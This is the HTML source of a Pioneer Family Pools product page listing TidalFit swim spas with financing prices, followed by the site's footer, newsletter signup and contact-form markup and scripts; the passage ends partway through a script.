					<li>Name <i class="icon-up-bold sort" data-sort="name:desc"></i> <i class="icon-down-bold sort" data-sort="name:asc"></i></li>
					<li>Price <i class="icon-up-bold sort" data-sort="finance:desc"></i> <i class="icon-down-bold sort" data-sort="finance:asc"></i></li>
					<li>Brands <i class="icon-up-bold sort" data-sort="brands:desc"></i> <i class="icon-down-bold sort" data-sort="brands:asc"></i></li>
					<li>Jets <i class="icon-up-bold sort" data-sort="jets:desc"></i> <i class="icon-down-bold sort" data-sort="jets:asc"></i></li>
					<li>Seats <i class="icon-up-bold sort" data-sort="seats:desc"></i> <i class="icon-down-bold sort" data-sort="seats:asc"></i></li>
				</ul>
				<a href="https://www.pioneerfamilypools.ca/store/accessories-for-swim-spas/">Browse Accessories</a>
				<div style="clear: both;"></div>
			</div>
			
		</div>
		<ul class="cat-list hottubList" id="tublist" >		
			
										
					<li class="mix category-tidalfit category-premium" data-name="Premium EP-14" data-jets="32" data-seats="3" data-price="149.55" data-finance="149.55">
					<a href="https://www.pioneerfamilypools.ca/products/swim-spas/premium-ep-14/">
												<div class="product-list-img">
																								<img class="topview" src="https://www.pioneerfamilypools.ca/wp-content/uploads/2022/05/tidalfit-premium14-sideview-300x200.jpg" width="300" height="276" />
								<img class="hover-title-image" src="https://www.pioneerfamilypools.ca/wp-content/uploads/2022/05/Premium-EP-14-overhead-300x276-300x276.png" width="300" height="276" alt="Premium EP-14 Side View" />													
							</div>
							<div>
															<img class="brand-icon" src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/hottub/logos/TidalFit-HotTubs-logo.png" alt="Caldera Hot Tubs and Spas" width="164" height="66" />
														
								<h4 class="name">Premium EP-14</h4>
																		<div class="hottub-price-wrap">$149.55<span> - Bi-Weekly OAC</span></div>
								
								<div class="extra-info">
									Seats 3 - <span>Jets 32</span>
								</div>		
							</div>
						</a>
					</li>					
									
					<li class="mix category-tidalfit category-pro" data-name="Pro EP-15" data-jets="38" data-seats="3" data-price="161.64" data-finance="161.64">
					<a href="https://www.pioneerfamilypools.ca/products/swim-spas/pro-ep-15/">
												<div class="product-list-img">
																								<img class="topview" src="https://www.pioneerfamilypools.ca/wp-content/uploads/2022/05/tidalfit-pro15-sideview-300x200.jpg" width="300" height="276" />
								<img class="hover-title-image" src="https://www.pioneerfamilypools.ca/wp-content/uploads/2021/10/Pro-EP-15-Overhead-e1653571317700.png" width="300" height="276" alt="Pro EP-15 Side View" />													
							</div>
							<div>
															<img class="brand-icon" src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/hottub/logos/TidalFit-HotTubs-logo.png" alt="Caldera Hot Tubs and Spas" width="164" height="66" />
														
								<h4 class="name">Pro EP-15</h4>
																		<div class="hottub-price-wrap">$161.64<span> - Bi-Weekly OAC</span></div>
								
								<div class="extra-info">
									Seats 3 - <span>Jets 38</span>
								</div>		
							</div>
						</a>
					</li>					
				</ul>
			
		<div style="clear: both;"></div>
				</div>
	</div>
</div>
<div class="outer-wrap finance-it-wrap" id="finance-it-wrap">
	<div class="inner-wrap">
		<img class="title-image" src="https://www.pioneerfamilypools.ca/wp-content/uploads/2016/08/financeIt.png" alt="Finance It" />
		<p class="fin-1-p">make your purchase easier</p>
		<p class="fin-2-p">
		<div class="fin-listing-2017	">
		<ul>
				<li> 
					<p class="finance-categroy-heading-2017">ABOVE GROUND POOL</p> 
					<span>$14.03</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
				<li> 
					<p class="finance-categroy-heading-2017">Onground Pool</p> 
					<span>$171.50</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
				<li> 
					<p class="finance-categroy-heading-2017">Inground Pool</p> 
					<span>$285.00</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
				<li>
					<p class="finance-categroy-heading-2017">PATIO</p>
					<span>$6.30</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
				<li>
					<p class="finance-categroy-heading-2017">HOT TUB</p>
					<span>$25.10</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
				<li>
					<p class="finance-categroy-heading-2017">SAUNA</p>
					<span>$19.80</span>
					<p class="finance-description-2017">BI-WEEKLY OAC*</p>
				</li>
			</ul>
		</div>	
		</p>
		<p class="fin-3-p">Approved in Minutes. No Obligation. No Commitment To Buy.</p>
					<br /><p>Enter your postal code below to begin.</p>
			<div class="financeItControls" id="financeItControls">
				<input type="text" class="FinanceItPostalCode" name="FinanceItPostalCode" value="" placeholder="Enter Postal Code Here" />
				<button class="getFinanceIt" onclick="dataLayer.push({'event': 'FinanceIt'});">Submit</button>
			</div>			
			<div class="financeItOutput">
				<h4>Finance It!<div class="closeFinance">[close]</div></h4>
				<span></span>
			</div>
			</div>
</div>

	<div class="inpage-menu-wrap">
					<div class="crumbs">
				<p id="breadcrumbs"><a class="menu-link-icon" href="#hero">MENU : </a> <span xmlns:v="http://schema.org/#"><span typeof="v:Breadcrumb"><a href="https://www.pioneerfamilypools.ca/" rel="v:url" property="v:title">Home</a> » <span class="breadcrumb_last">TidalFit</span></span></span></p>			</div>
				<ul>
								<li class="inpage-link-title"><a href="#hero"><strong>&nbsp;&nbsp;&nbsp;&nbsp;TidalFit Swim Spas:</strong></a></li>
								<li class="contactus">
					<a class="open-button swimspa-button"
						data-helper-button="Submit" 
						data-form-comment="I would like to speak with my nearest TidalFit Swimspa Sales representative." 
						data-helper-title="CONTACT SALES REP" 
						data-helper-type="Inpage Button"
						data-form-type="swimspa"
						href="#bar-helper">CONTACT SALES REP</a>
				</li>
						</ul>
	</div>	
 <div class="outer-wrap wrap-last hottub-wrap" id="contact">
	<div class="inner-wrap">
		<h3 class="block-title">We Know Swim Spas</h3>
		<div class="block-wrap hottub-block">
			<div class="block block-left">
				<div class="sales-wrap">
					<picture>
					    <source srcset="https://www.pioneerfamilypools.ca/wp-content/uploads/2017/06/footer-hot-tub.png.webp" type="image/webp">
						<img src="https://www.pioneerfamilypools.ca/wp-content/uploads/2017/06/footer-hot-tub.png" width="100%" alt="Pioneer Pools Swim Spa Team" />
					</picture>
				</div>
			</div>
			<div class="block block-right">
				<div class="footer-form-wrap">
					<div data-type="swimspa" data-form-type="swimspa" data-helper-title="Let's Talk About Swim Spas!" data-formcomment="I'd like to speak to an expert about a swim spa." data-form-comment="I'd like to speak to an expert about a swim spa." data-helper-button="Let's Talk" data-helper-type="Footer Button" class="footer-form-top open-button">
						Let's talk about Swim Spas!<span class="footer-form-sub">Our expert Swim Spa team can help you make the right choice.</span>
					</div>
					<div class="footer-form-left">
						<div data-type="swimspa" data-form-type="swimspa" data-helper-title="Let's Try out some Swim Spas!" data-helper-button="I Can't wait!" data-helper-type="Footer Button" class="open-button" href="#">Try one out!<span class="footer-form-sub">Book a hassle free swim spa wet test.</span></div>
					</div>
					<div class="footer-form-right">
						<a href="https://www.pioneerfamilypools.ca/swim-spa/brands/endless-pools/">View all Swim Spas<span class="footer-form-sub">See our complete selection of Swim Spas</span></a>
					</div>
					<p class="pioneer-link"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">Or learn more about Pioneer Family Pools?</a></p>
					</div>
			</div>
		</div>
	</div>
</div>	
<footer>
<style>
	a.why-home { text-decoration: none; }
	div#why-boldt-block { padding: 0px 0 400px 0; }
	div#why-boldt-overlay h2 { font-size: 36px; font-weight: 600; color: #fff; }
	h3.why-read-more-header {     display: none; padding-top: 0; text-transform: uppercase; padding-bottom: 60px; }
	div#why-boldt-overlay p { color: #fff; max-width: 1200px; margin: 20px auto 40px auto; font-family: 'Open Sans'; font-weight: 100; font-size: 20px; } 
	.no-webp div.footer-banner, div.footer-banner { background-image: url('https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/newsite/footer-banner.png') !important; }
	.webp div.footer-banner { background-image: url('https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/newsite/footer-banner.png.webp') !important; }
	div#footer-popup { display: none; width: 300px; min-height: 140px; position: fixed; top: calc(50% - 40px); left: calc(50% - 150px); background: #f3f3f3; border: 1px solid #333; border-radius: 6px; opacity: 1;
		z-index: 99999; }
	div#footer-popup.show { display: block; }
	div#footer-popup-header { display: block; width: 100%; height: 30px; background: #00598e; position: relative !important; top: 0 !important; left: 0 !important; margin: 0 !important; }
	body.site-boldt div#footer-popup-header { background: #1561a0; }
	div.footer-header-text { float: left; width: 90%; text-align: center; padding-left: 12px; padding-top: 3px; color: #fff; font-family: 'Oswald', sans-serif; }
	div.footer-header-btn { cursor: pointer; top: 2px !important; right: 5px !important; background: #fff !important; color: #00598e !important; line-height: 25px !important; }
	body.site-boldt div#footer-popup-btn { color: #1561a0 !important; }
	div.footer-header-button { cursor: pointer; float: right; margin-top: 2.5px; margin-right: 3px; padding: 3px; padding-top: 0px; padding-bottom: 0px; font-weight: bold; color: #00598e; background: #fff;
		border-radius: 6px; font-family: 'Oswald', sans-serif; }
	div#footer-popup-body { display: block; padding-top: 10px; padding-left: 12px; padding-right: 12px; padding-bottom: 10px; text-align: center; color: #333; font-family: 'Open Sans', sans-serif; }
	div#footer-popup-body div a.blue-button { display: block; margin: 0 auto; padding: 10px 20px 10px 20px; text-align: center; width: 85%; margin-bottom: 6px; }
</style>
<div id="footer-popup" class="">
	<div id="footer-popup-header" class="date-book-card">
		<div class="footer-header-text">
			ITEM(S) ADDED TO YOUR LIST
		</div>
		<div class="footer-header-btn close-date-book-card">
			X
		</div>
	</div>
	<div id="footer-popup-body">
		<div id="addcart-results">
			<p>No items added to your cart.</p>
		</div>
				
		<div><a href="https://www.pioneerfamilypools.ca/checkout-cart/" id="footer-popup-checkout" class="blue-button">Checkout</a></div>
		<div><a href="https://www.pioneerfamilypools.ca/all-products/" id="footer-popup-continue" class="blue-button">Continue Shopping</a></div>
		<div><a href="#" id="footer-popup-close" id="footer-popup-close" class="blue-button">Close</a></div>
	</div>
</div>
	<div class="footer-banner"></div>
	<div class="footer-items">		
		<div class="footer-item" id="social">
			<h4>Follow Us</h4>
			
			<ul class="footer-social">
									<li><a href="https://www.facebook.com/Pioneer.Family.Pools" target="_blank" title="Facebook"><i class="icon-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/PioneerPools/" target="_blank" title="Pinterest"><i class="icon-pinterest"></i></a></li>
					<li><a href="https://www.instagram.com/pioneerfamilypools/" target="_blank" title="Instagram"><i class="icon-instagram"></i></a></li>					
					<li><a href="https://twitter.com/_PioneerPools" target="_blank" title="Twitter"><i class="icon-twitter"></i></a></li>
					<li><a href="http://www.houzz.com/pro/pioneerfamilypools/" target="_blank" title="Houzz"><i class="icon-houzz"></i></a></li>
							</ul>

							<script type="application/ld+json">
				{
				 "@context" : "http://schema.org",
				 "@type" : "Organization",
				 "name" : "Pioneer Family Pools",
				 "url" : "https://www.pioneerfamilypools.ca/",
 				 "telephone": "705-725-9799",
				 "address": {
				   "@type": "PostalAddress",
				   "streetAddress": "3230 Mainway, Burlington",
				   "addressRegion": "ON",
				   "postalCode": "L7M 1A5",
				   "addressCountry": "CA"
				 },
				 "sameAs" : [
				   "https://www.facebook.com/Pioneer.Family.Pools",
				   "https://www.pinterest.com/PioneerPools/",
				   "https://www.instagram.com/pioneerfamilypools/",
				   "https://twitter.com/_PioneerPools", 
				   "http://www.houzz.com/pro/pioneerfamilypools/"
				  ]
				}
				</script>
						
						<h4>Sign Up For Cabana Club</h4>
			<form action="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/processing/processing-new.php" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate onsubmit="return validateMailchimp()">
	<div class="cb-sign-up-wrap">
		<label style="display: none;" for="mce-EMAIL">Email Address  <span class="asterisk">*</span></label>
		<input required type="text" value="" placeholder="EMAIL:" name="EMAIL" class="required email" id="mce-EMAIL">
		<input type="hidden" value="" name="mce-phone" id="mce-phone" class="cabana-club-phone" />
		<input type="hidden" value="" name="mce-address" id="mce-address" class="cabana-club-address" />
		<input type="submit" value="Go" name="subscribe" id="mc-embedded-subscribe" class="cabana-club-submit">

		<div class="canaba-club-sign-up-extras2">
			<div class="sub">
				<div class="header">
					<div class="htag">
						<h2>Cabana Club Signup</h2>
					</div>
					<p>Please give us a little more information:<br /></p>
				</div>
				<div>
					<label style="display: none;" for="mce-FNAME">First Name  <span class="asterisk">*</span></label>
					<input required type="text" value="" placeholder="FIRST NAME:" name="FNAME" class="required" id="mce-FNAME">
				</div>
				<div>
					<label style="display: none;" for="mce-LNAME">Last Name  <span class="asterisk">*</span></label>
					<input required type="text" value="" placeholder="LAST NAME:" name="LNAME" class="required name" id="mce-LNAME">
				</div>

				
					<select required name='location' class="location-select-list" tabindex='20' data-hubspot="closest_location" placeholder="Closest Location" title="Select the store you are closest to.">
						<option value="none" disabled selected>What locations do you shop at?</option>			
						<option value="Barrie">Barrie</option>
						<option value="Belleville">Belleville</option>
						<option value="Brampton">Brampton</option>
						<option value="Brantford">Brantford</option>
						<option value="Burlington">Burlington</option>
						<option value="Chatham">Chatham</option>
						<option value="Hamilton">Hamilton</option>
						<option value="Kitchener">Kitchener</option>
						<option value="Kingston">Kingston</option>
						<option value="London">London</option>
						<option value="Markham">Markham</option>
						<option value="Newmarket">Newmarket</option>
						<option value="Oakville">Oakville</option>
						<option value="Orleans">Orleans</option>
						<option value="St_Catharines">St. Catharines</option>
						<option value="Sudbury">Sudbury</option>
						<option value="Windsor">Windsor</option>
						<option value="Woodstock">Woodstock</option>
						<option value="Vaughan">Vaughan</option>
						<option value="Outside">Canadian Customer Outside Ontario - Pool Only</option>
					</select>
			    <!-- <ul class="locations">
			    	<li>
			    		<strong>What locations do you shop at?</strong>
			    	</li>
					<li>
						<input class="locationbox" type="checkbox" value="2048" name="group[7845][2048]" id="mce-group[7845]-7845-11">
						<label for="mce-group[7845]-7845-11">Barrie</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="4096" name="group[7845][4096]" id="mce-group[7845]-7845-12">
						<label for="mce-group[7845]-7845-12">Belleville</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="16" name="group[7845][16]" id="mce-group[7845]-7845-4">
						<label for="mce-group[7845]-7845-4">Brampton</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="256" name="group[7845][256]" id="mce-group[7845]-7845-8">
						<label for="mce-group[7845]-7845-8">Brantford</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="64" name="group[7845][64]" id="mce-group[7845]-7845-6">
						<label for="mce-group[7845]-7845-6">Burlington</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="8192" name="group[7845][8192]" id="mce-group[7845]-7845-13">
						<label for="mce-group[7845]-7845-13">Chatham</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="1" name="group[7845][1]" id="mce-group[7845]-7845-0">
						<label for="mce-group[7845]-7845-0">Hamilton</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="16384" name="group[7845][16384]" id="mce-group[7845]-7845-14">
						<label for="mce-group[7845]-7845-14">Kingston</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="8" name="group[7845][8]" id="mce-group[7845]-7845-3">
						<label for="mce-group[7845]-7845-3">Kitchener</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="4" name="group[7845][4]" id="mce-group[7845]-7845-2">
						<label for="mce-group[7845]-7845-2">London</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="2" name="group[7845][2]" id="mce-group[7845]-7845-1">
						<label for="mce-group[7845]-7845-1">Markham</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="32" name="group[7845][32]" id="mce-group[7845]-7845-5">
						<label for="mce-group[7845]-7845-5">Newmarket</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="65536" name="group[7845][65536]" id="mce-group[7845]-7845-16">
						<label for="mce-group[7845]-7845-16">Oakville</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="512" name="group[7845][512]" id="mce-group[7845]-7845-9">
						<label for="mce-group[7845]-7845-9">St. Catharines</label>
					</li>						
					<li>
						<input class="locationbox" type="checkbox" value="128" name="group[7845][128]" id="mce-group[7845]-7845-7">
						<label for="mce-group[7845]-7845-7">Sudbury</label>
					</li>		
					<li>
						<input class="locationbox" type="checkbox" value="262144" name="group[7845][262144]" id="mce-group[7845]-7845-18">
						<label for="mce-group[7845]-7845-18">Vaughan</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="131072" name="group[7845][131072]" id="mce-group[7845]-7845-17">
						<label for="mce-group[7845]-7845-17">Windsor</label>
					</li>
					<li>
						<input class="locationbox" type="checkbox" value="1024" name="group[7845][1024]" id="mce-group[7845]-7845-10">
						<label for="mce-group[7845]-7845-10">Woodstock</label>
					</li>
				</ul>
				
					<ul style="display: none;">
						<li>
							<input class="locationbox" type="checkbox" value="512" name="group[7845][512]" id="mce-group[7845]-7845-9" checked>
							<label for="mce-group[7845]-7845-9">St. Catharines</label>
						</li>						
					</ul>
				 -->
			   
			    <ul class="interests">
				    <li>
				    	 <strong>What interests you?</strong>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="8589934592" name="group[12533][8589934592]" id="mce-group[12533]-12533-14">
				    	<label for="mce-group[12533]-12533-14">Inground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="4294967296" name="group[12533][4294967296]" id="mce-group[12533]-12533-13">
				    	<label for="mce-group[12533]-12533-13">Onground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="2147483648" name="group[12533][2147483648]" id="mce-group[12533]-12533-12">
				    	<label for="mce-group[12533]-12533-12">Above Ground Pools</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="536870912" name="group[12533][536870912]" id="mce-group[12533]-12533-10">
				    	<label for="mce-group[12533]-12533-10">Hot Tub</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="17179869184" name="group[12533][17179869184]" id="mce-group[12533]-12533-15">
				    	<label for="mce-group[12533]-12533-15">Swim Spa</label>
				    </li>
				    <li>
				    	<input class="interestbox" type="checkbox" value="1073741824" name="group[12533][1073741824]" id="mce-group[12533]-12533-11">
				    	<label for="mce-group[12533]-12533-11">Patio Furniture</label>
				    </li>
					<li>
						<input type="checkbox" value="576460752303423488" name="group[12533][576460752303423488]" id="mce-group[12533]-12533-0">
						<label for="mce-group[12533]-12533-0">AG Pool Owners</label>
					</li>
					<li>
						<input type="checkbox" value="2097152" name="group[12533][2097152]" id="mce-group[12533]-12533-6">
						<label for="mce-group[12533]-12533-6">IG/OG Pool Owners</label>
					</li>
					<li>
						<input type="checkbox" value="1048576" name="group[12533][1048576]" id="mce-group[12533]-12533-5">
						<label for="mce-group[12533]-12533-5">Hot Tub Owners</label>
					</li>
				</ul>
				
				<div id="cabana-club-sign-up2">
					<input type="submit" value="Sign me up!" name="subscribe" id="mc-embedded-subscribe2" class="cabana-club-submit">
				</div>
			</div>
		</div>
	</div>
	<script>										
	function isEmail(email){var regex=/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;return regex.test(email);}
	function validateMailchimp() {
		var interest = document.querySelectorAll('input.interestbox[type="checkbox"]:checked').length;
		var location = document.querySelectorAll('input.locationbox[type="checkbox"]:checked').length;
		var fname = $('#mce-FNAME').val();
		var lname = $('#mce-LNAME').val();
		var email = $('#mce-EMAIL').val();
		var phone = $('#mce-phone').val();
		var address = $('#mce-address').val();

		if(jQuery.trim(email).length <= 0 || (email == "") || (email == "EMAIL:") || !isEmail(email)) {
			alert('Please enter a valid email adddress: ' + email);
			return false;
		}		
		else if(jQuery.trim(fname).length <= 0 || (fname == "") || (fname == "FIRST NAME:")) {
			alert('Please enter a valid first name: ' + fname);
			return false;
		}
		else if (interest < 1) {
			alert('Please select at least one interest');
			return false;
		}
		// else if (location < 1) {
		// 	alert('Please select at least one location');
		// 	return false;
		// }

		$.ajax({
			type: 'POST',
			data: {
				'name': fname,
				'lname': lname,
				'email': email,				
				'phone': phone,
				'address': address,
			},
			url: 'https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/ajax/newMailChimp.php',
		    success:function(data) {
		    	if(data == "Empty record. Ignored.") {
					alert('Please fill out your name and email address, and at least one interest and location.');
					return false;
		    	}
		    }
		});

		return true; // submit
		}
	</script>

	<!-- Hubspot Helper Items -->
	<div style="display: none;"><input type="text" class="form-type-input" name="category_form_type" data-hubspot="category_form_type" value="cabana-club" placeholder="Category Form Type" /></div>
	<div style="display: none;"><input type="text" class="form-type-input" name="form_type" value="cabana-club" data-hubspot="product" placeholder="Product" /></div>
	<div style="display: none;"><input type="text" class="form-type-input" name="type_of_product" value="cabana-club" data-hubspot="type_of_product" placeholder="Type of Product" /></div>
	<div style="display: none;"><input type="text" name="type_of_product__other" value="cabana-club" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
	<div style="display: none;"><input type="text" name="page-title" value="cabana-club" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
	<div style="display: none;"><input type="text" name="hs_lead_status" value="New" data-hubspot="hs_lead_status" placeholder="Lead Status" /></div>
</form>	
			
			<p class="copyright">&copy; 2025 Pioneer Family Pools. All rights reserved.</p>		
		</div><div class="footer-item" id="service">
			<h4>Customer Service</h4>
			<ul>
				<li><a href="https://www.pioneerfamilypools.ca/return-policy/">Return Policy</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/privacy-policy/">Privacy Policy</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/term-and-conditions/">Terms &amp; Conditions</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/policies/">Staff Policies</a></li>
				<li>
  <a href="https://www.pioneerfamilypools.ca/wp-content/uploads/2025/07/Bestway-Store-Recall-Poster-CA-21JUL25-EN.pdf">
    Bestway Recall Notice
  </a>
</li>
			</ul>
							<h4>Head Office</h4>
				<p>5145 North Service Road, Burlington, ON, L7L 5H6<br /><span id="pioneer-phone" style="display: none;" class="phone-number">T. (905) 335-2335</span></p>
					</div><div class="footer-item" id="helpful">
			<h4>Helpful Links</h4>
						<ul>
				<li><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">About Us</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/locations/">Store Locations</a></li>
								<li><a href="https://www.pioneerfamilypools.ca/advice/careers/">Careers</a></li>				
								<li><a href="https://www.pioneerfamilypools.ca/advice/">Helpful Advice &amp; Inspiration</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/ebooks/">Resources &amp; Guides</a></li>				
				<li><a href="https://www.pioneerfamilypools.ca/product-safety-datasheets/">Product Safety Datasheets</a></li>
				<li><a href="https://www.pioneerfamilypools.ca/ebooks/?type=brochures">Brochures &amp; Catalogues</a></li>	
			</ul>
		</div>		
	</div>
	
	<div id="backtotop"></div>
</footer>	
	<div class="helper popup">
	<div class="helper-left">
		<style>
			.popup div.helper-title a.x-button { color: #fff; float: right; }
			.popup div.helper-title { text-align: center; background-color: #00598e; padding: 10px; margin: -10px -10px 10px -10px; }
			.popup div.helper-title { font-family: 'Oswald', sans-serif; font-weight: 400; text-transform: uppercase; font-size: 1.5em; color: #fff; }
		</style>
		<div class="helper-title">
			<span>How can we help?</span>
			<a href="#closer-helper2" class="x-button">X</a>
		</div>
		<form class="help-form lead-form" name="helper-form" id="help-form" method="post" action="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/processing/processing-new-stage.php">			
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-user"></i>
				<input required type="text" name="first_name" id="first_name" value="" data-hubspot="firstname" placeholder="First Name:" title="Enter your first name." />
			</div>
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-user"></i>
				<input required type="text" name="last_name" id="last_name" value="" data-hubspot="lastname" placeholder="Last Name:" title="Enter your last name." />
			</div>
			<div class="input-wrap">
				<div class="req">* required</div>
				<i class="icon-mail"></i>
				<input required type="email" name="email" value="" data-hubspot="email" placeholder="E-mail:" id="email" title="Enter the email address you would like us to contact you at." />
			</div>
			<div class="input-wrap half-input">
				<div class="req">* required</div>
				<i class="icon-phone"></i>
				<input required type="tel" pattern="[0-9]{3}[0-9]{3}[0-9]{4}" name="number" value="" data-hubspot="phone" placeholder="Phone Number" id="phone" title="Enter your phone number (10 digits, no special characters)" />
				</div>
			<div class="input-wrap half-input">
				<div class="req">* required</div>
				<i class="icon-location"></i>
				<input required type="text" class="postalbox" name="code" value="" data-hubspot="street-address" placeholder="Address" id='postal-field-b' title="Enter your street address and postal code." />
			</div>

			
			<input class="input-round-halfb" type="text" name="addy" value="" tabindex="-1"/>
			
						<div class='location_select input-wrap'>
				<div class="req">* required</div>
				<select required name='location' class="location-select-list" tabindex='20' data-hubspot="closest_location" placeholder="Closest Location" title="Select the store you are closest to.">
					<option value='none' disabled selected>Closest Location</option>			
					<option value='Barrie' >Barrie</option>
					<option value='Belleville' >Belleville</option>
					<option value='Brampton' >Brampton</option>
					<option value='Brantford' >Brantford</option>
					<option value='Burlington' >Burlington</option>
					<option value='Chatham' >Chatham</option>
					<option value='Hamilton' >Hamilton</option>
					<option value='Kitchener' >Kitchener</option>
					<option value='Kingston' >Kingston</option>
					<option value='London' >London</option>
					<option value='Markham' >Markham</option>
					<option value='Newmarket' >Newmarket</option>
					<option value='Oakville' >Oakville</option>
					<option value='St. Catharines' >St. Catharines</option>
					<option value='Sudbury' >Sudbury</option>
					<option value='Wainfleet' >Wainfleet</option>
					<option value='Windsor' >Windsor</option>
					<option value='Woodstock' >Woodstock</option>
					<option value='Vaughan' >Vaughan</option>
					<option value='Outside'>Canadian Customer Outside of Ontario</option>
				</select>
			</div>
			
			<div style="display: none;"><input type="text" name="state" data-hubspot="state" placeholder="State" value="Ontario" /></div>
			<div style="display: none;"><input type="text" name="country" data-hubspot="country" placeholder="Country" value="Canada" /></div>
			<div style="display: none;"><input type="text" class="form-type-input" name="category_form_type" data-hubspot="category_form_type" value="Pro EP-15" placeholder="Category Form Type" /></div>
						<div style="display: none;"><input type="text" class="form-type-input" name="form_type" value="" data-hubspot="product" placeholder="Product" /></div>
						<div style="display: none;"><input type="text" class="form-type-input" name="type_of_product" value="Pro EP-15" data-hubspot="type_of_product" placeholder="Type of Product" /></div>
			<div style="display: none;"><input type="text" name="type_of_product__other" value="Pro EP-15" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>
			<div style="display: none;"><input type="text" name="hs_lead_status" value="New" data-hubspot="hs_lead_status" placeholder="Lead Status" /></div>
			<div style="display: none;"><input type="text" name="utm_source" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_medium" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_campaign" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_term" value=""></div>
    		<div style="display: none;"><input type="text" name="utm_content" value=""></div>
			<div style="display: none;"><input type="text" name="referrer_url" value="Direct Visit"></div>
			<div style="display: none;"><input type="text" name="page_url" value="https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/"></div>
			<div style="display: none;"><input type="text" name="page-title" value="Pro EP-15" data-hubspot="type_of_product__other" placeholder="Type of Product: Other" /></div>

			<input type="hidden" name="URL_type" value="https://www.pioneerfamilypools.ca/swim-spa/brands/tidalfit/" />

			<input type="hidden" name="fill_date" value="5-12-2025, 5:51 am" data-hubspot="crm-data-highlights-item" placeholder="Create Date" />
			<input type="hidden" name="cookievalue" value="0" />
			
			<div class="extras-full">
				<textarea class="input-textarea" name="other-notes" cols="42" rows="8" placeholder="Message/Comments"></textarea>
			</div>
				
			<div style="clear: both;"></div>
				
			<div class="contact-check-wrap">
				<p>Please select how you'd like us to contact you:</p>
				<div>
					<input type="radio" name="contactpref" value="Phone" id="check1" />
					<label for="check1"><i class="icon-phone"></i>Phone</label>
				</div>
				<div>
					<input type="radio" name="contactpref" value="Email" id="check2" />
					<label for="check2"><i class="icon-mail"></i>E-mail</label>
				</div>
				<div>
					<input type="radio" name="contactpref" value="Text" id="check3" />
					<label for="check3"><i class="icon-mobile"></i>Text</label>
				</div>
			</div>
			
			<div class="helper-consent-wrap">
				<input type="checkbox" value="yes" id="helper-consent" name="consent" />
				<label for="helper-consent">By submitting this form you are providing permission to periodically contact you with exclusive promotional offers and product news. You may unsubscribe at any time.</label>
			</div>
			
			<style>
				input.service-book-button { font-size: 30px; color: #92e0e9; text-shadow: 0 0 1px #000; color: #ecf3c0; border-radius: 4px; cursor: pointer; -webkit-appearance: none; transition: .5s; background-color: #f9f9f9;
					background-color: #00598e; box-shadow: 0px 2px 2px #fff; height: 60px; font-size: 23px; margin: 14px 0 0 0; padding: 0; display: block; width: 80%; min-height: 20px; text-align: center; font-family: 'Lobster', cursive; margin: 0 auto; margin-bottom: 12px; }
				a.close-button { clear: both; }
			</style>
			<input type="submit" name="helper-submit" class="service-book-button" value="Submit" />
			
			<!-- IN YOUR FORM -->
			<div id="cf-turnstile"></div>
			<script>
				turnstile.render('#cf-turnstile', {
					sitekey: '0x4AAAAAAA4zwsiExon90KCp',
					callback: function(token) {
						console.log(`Challenge Success ${token}`);
					},
				});
			</script>

			<a href="#close-helper" class="close-button helper-close-p">No thanks, I'm not interested.</a>
		</form>

		<script>
			const helpForm = document.getElementById("help-form");
			const helpFormpage = window.location.pathname; // e.g., "/contact/"
			const skuElement = document.querySelector("div.ecom-product-details p.sku");
			const skuText = skuElement ? skuElement.textContent.trim().toUpperCase() : "";

			if (helpForm) {
				// Patio
				if (helpFormpage.includes("patio")) {
					helpForm.classList.add("patio-form");
				}
				
				else if (skuText.startsWith("FUR")) {
